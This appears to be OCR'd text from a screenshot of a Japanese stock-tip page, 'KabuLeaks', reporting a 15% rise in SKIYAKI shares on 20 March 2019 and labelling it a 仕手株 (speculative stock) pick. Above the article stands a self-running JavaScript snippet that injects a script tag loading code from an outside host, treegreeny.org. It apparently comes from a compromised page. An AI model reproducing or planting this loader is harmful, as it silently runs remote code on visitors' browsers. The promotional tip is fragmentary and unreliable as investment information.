
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
好決算を引き続き評価【3995】
SKIYAKI プラス転換から後場一段高
へ！
2019年3月20日
【3995】SKIYAKI 1,080円 +144 (+15.38%)
直近発表された20年1月期の業績見通し、最高益見通し